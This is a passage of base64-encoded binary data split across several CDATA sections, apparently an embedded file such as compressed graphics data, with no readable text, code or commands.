RdbQjtIm5ln1amc1Oor7HvhhfVDKgHaWnlEqoGeS0Qc6XbjvBr0wxCFtfKblH9pZQ6CdRXmlf2pn
Reb11efvHKmpPz9XX7J/vJbEM8rhX73Wkup25bYMoxqKuRvsoWOpK97sCJa+Lo/4QjKumphSK2rf
9Rfm4/UkHvbvfX1x7+vzOx3BrIZ9i4nEVjMrB+rWd48Pbr/pG7rjTiCtm7ru/JM7z//JnT/wRPU/
ufMPV4A7rz+DvRfPNYhp0NDU5u8YoSnuHsVGZ5pjTYJdndNHSttoixgP3axALsxIwYcYsdBRKz3g
LDfcWoA8V87tGIb4B20/PiLHXC2EGKlUGobYiSnVYV1T1p9qsWeUD9QWbXfUZdT36rVhzq8/Plno
erwSukRYX1STvAfaMtA5V/ixjL+HN9XOUktaI1b4p3bWaKwRISYqAvVMoIeKxJcoY8QnXWR2X110
roUuJstCE5nWR47K7gsfDS1uqk9d2DRMW7zdEf5TTMy2QLynehfk2krbLrpA44fy6dM22CJv1ZJc
n/iBydrNZ100m45M01Qfnkw128pbRgm773hi7w3WSsHiltI32grkPaFvJrXdcUNOijVATUyRpTau
0Ar7Rqg2VlnXaKy3UO3fwi5HIW19fy480ZRqOZGYSWPkn9pZO++skLvuemMt5U/tLMRbTVqdHexZ
zq2xh14ZtLOgl4za7L+1s0p6tbP0pN4PiTNFfNGnbxwkR6SbY+6C4a9dU2uLHAg+V1eyfSTVM8vZ
PFSfXzeU+MAhiB1yeHYfqr1FXh+csckBrwdv/V9fjzpeW75zDJjbVLMPucbmywt17ZfdgysPTNbk
1TqA+wy9Z6oFu+7IeGH3957y3u8U4MhCOxbaePT1JHZiDUBo/mCuZv3u8b266ymm0EqE/gDWA3HP
K4CTGYUcaRyg1jBKKcoItSPWswPVWgaa2BLxGWL9lVnIJeXEyn5BylAmwF9g/ANVjKCPNtHlVjvo
y3aMhg466nKqbYq4U3l4ItYOqBZs5aFxYNhjTwFqVu7gdz5S48U50JuHdlYg9kpKwcbQzmIFiRGg
nUVsHP6Jamf5kM8jD2i/69Kq7bTpJQOC47KsQmJK+0GjUY5IMhcjEs00CSR+QruL+GS5qnssNBCh
oUbXzqFr1np7mdR6Yyn0XTWZTQ76ok4naFTIHbc8kOfjPgdyKrC5qT7h+rYxQsdtN8QWqpFQSfKO
4h0jpExyjtDl6Pqc5Fs3V+gLNo/QxRZZhWQ1DQ3OI3X9hr0TdXs/Z/UH7mk0e54peQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
